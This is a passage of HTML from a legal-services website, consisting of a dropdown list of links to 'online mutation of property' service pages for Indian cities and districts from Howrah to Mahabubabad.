													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/howrah" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/howrah">
															Howrah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hubli-dharward-" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hubli-dharward-">
															Hubli Dharward 														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hyderabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hyderabad">
															Hyderabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/iddukki" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/iddukki">
															Iddukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/idukki" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/idukki">
															Idukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/imphal-east" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/imphal-east">
															Imphal East														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/imphal-west" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/imphal-west">
															Imphal West														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/indore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/indore">
															Indore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jabalpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jabalpur">
															Jabalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jagatsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jagatsinghpur">
															Jagatsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jagtial" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jagtial">
															Jagtial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jaipur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jaipur">
															Jaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jaisalmer" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jaisalmer">
															Jaisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jajpur">
															Jajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalandhar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalandhar">
															Jalandhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalaun" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalaun">
															Jalaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalgaon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalgaon">
															Jalgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalna" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalna">
															Jalna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalore">
															Jalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalpaiguri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jalpaiguri">
															Jalpaiguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jammu" selected>

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jammu">
															Jammu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jamnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jamnagar">
															Jamnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jamshedpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jamshedpur">
															Jamshedpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jamtara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jamtara">
															Jamtara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jamui" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jamui">
															Jamui														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jangaon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jangaon">
															Jangaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/janjgir-champa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/janjgir-champa">
															Janjgir Champa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jashpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jashpur">
															Jashpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jaunpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jaunpur">
															Jaunpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jayashankar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jayashankar">
															Jayashankar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jehanabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jehanabad">
															Jehanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhabua" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhabua">
															Jhabua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhajjar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhajjar">
															Jhajjar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhalawar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhalawar">
															Jhalawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhansi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhansi">
															Jhansi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhargram" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhargram">
															Jhargram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jharsuguda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jharsuguda">
															Jharsuguda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhunjhunu" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jhunjhunu">
															Jhunjhunu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jind" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jind">
															Jind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jiribam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jiribam">
															Jiribam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jisalmer" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jisalmer">
															Jisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jodhpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jodhpur">
															Jodhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jogulamba" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jogulamba">
															Jogulamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/johdpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/johdpur">
															Johdpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/jorhat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/jorhat">
															Jorhat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/juhnjhunun" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/juhnjhunun">
															Juhnjhunun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/junagadh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/junagadh">
															Junagadh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kabirdham" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kabirdham">
															Kabirdham														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kadapa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kadapa">
															Kadapa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kaimur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kaimur">
															Kaimur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kaithal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kaithal">
															Kaithal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kakching" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kakching">
															Kakching														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kalahandi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kalahandi">
															Kalahandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kalimpong" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kalimpong">
															Kalimpong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kamareddy" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kamareddy">
															Kamareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kamjong" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kamjong">
															Kamjong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kamrup" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kamrup">
															Kamrup														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kamrup-metropolitan" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kamrup-metropolitan">
															Kamrup Metropolitan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanchipuram" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanchipuram">
															Kanchipuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kandhamal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kandhamal">
															Kandhamal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kangpokpi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kangpokpi">
															Kangpokpi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kangra" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kangra">
															Kangra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanker" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanker">
															Kanker														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kannauj" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kannauj">
															Kannauj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kannur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kannur">
															Kannur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanpur-dehat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanpur-dehat">
															Kanpur Dehat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanpur-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanpur-nagar">
															Kanpur Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanyakumari" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kanyakumari">
															Kanyakumari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kapurthala" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kapurthala">
															Kapurthala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/karaikal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/karaikal">
															Karaikal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/karauli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/karauli">
															Karauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/karbi-anglong">
															Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kargil" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kargil">
															Kargil														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/karimganj" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/karimganj">
															Karimganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/karimnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/karimnagar">
															Karimnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/karnal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/karnal">
															Karnal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/karur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/karur">
															Karur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/karwar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/karwar">
															Karwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kasaragod" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kasaragod">
															Kasaragod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kasganj" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kasganj">
															Kasganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kathua" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kathua">
															Kathua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/katihar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/katihar">
															Katihar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/katni" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/katni">
															Katni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kaushambi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kaushambi">
															Kaushambi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kendrapara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kendrapara">
															Kendrapara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kendujhar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kendujhar">
															Kendujhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/khagaria" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/khagaria">
															Khagaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/khammam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/khammam">
															Khammam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/khandwa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/khandwa">
															Khandwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kharagpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kharagpur">
															Kharagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kharar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kharar">
															Kharar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/khargone" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/khargone">
															Khargone														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kheda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kheda">
															Kheda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kheri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kheri">
															Kheri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/khordha" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/khordha">
															Khordha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/khowai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/khowai">
															Khowai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/khunti" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/khunti">
															Khunti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kinnaur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kinnaur">
															Kinnaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kiphire" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kiphire">
															Kiphire														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kishanganj" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kishanganj">
															Kishanganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kishtwar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kishtwar">
															Kishtwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kochi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kochi">
															Kochi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kodagu" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kodagu">
															Kodagu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/koderma" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/koderma">
															Koderma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kohima" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kohima">
															Kohima														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kokrajhar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kokrajhar">
															Kokrajhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kolar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kolar">
															Kolar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kolasib" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kolasib">
															Kolasib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kolhapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kolhapur">
															Kolhapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kolkata" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kolkata">
															Kolkata														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kollam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kollam">
															Kollam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/komaram-bheem" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/komaram-bheem">
															Komaram Bheem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kondagaon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kondagaon">
															Kondagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/koppal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/koppal">
															Koppal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/koraput" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/koraput">
															Koraput														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/korba" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/korba">
															Korba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/koriya" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/koriya">
															Koriya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kota" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kota">
															Kota														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kottayam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kottayam">
															Kottayam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kozhikode" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kozhikode">
															Kozhikode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kra-daadi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kra-daadi">
															Kra Daadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/krishna" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/krishna">
															Krishna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/krishnagiri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/krishnagiri">
															Krishnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kulgam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kulgam">
															Kulgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kullu" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kullu">
															Kullu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kupwara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kupwara">
															Kupwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kurnool" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kurnool">
															Kurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kurukshetra" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kurukshetra">
															Kurukshetra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kurung-kumey" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kurung-kumey">
															Kurung Kumey														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kushinagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kushinagar">
															Kushinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/kutch" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/kutch">
															Kutch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lahaul-spiti" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lahaul-spiti">
															Lahaul Spiti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lakhimpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lakhimpur">
															Lakhimpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lakhisarai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lakhisarai">
															Lakhisarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lakshadweep" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lakshadweep">
															Lakshadweep														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lalitpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lalitpur">
															Lalitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/latehar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/latehar">
															Latehar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/latur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/latur">
															Latur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lawngtlai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lawngtlai">
															Lawngtlai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/leh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/leh">
															Leh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lohardaga" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lohardaga">
															Lohardaga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lohit" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lohit">
															Lohit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lonavala" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lonavala">
															Lonavala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/longding" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/longding">
															Longding														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/longleng" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/longleng">
															Longleng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lower-dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lower-dibang-valley">
															Lower Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lower-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lower-siang">
															Lower Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lower-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lower-subansiri">
															Lower Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lucknow" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lucknow">
															Lucknow														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ludhiana" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ludhiana">
															Ludhiana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/lunglei" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/lunglei">
															Lunglei														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/madhepura" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/madhepura">
															Madhepura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/madhubani" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/madhubani">
															Madhubani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/madurai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/madurai">
															Madurai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahabubabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/mahabubabad">
															Mahabubabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/maharajganj" >

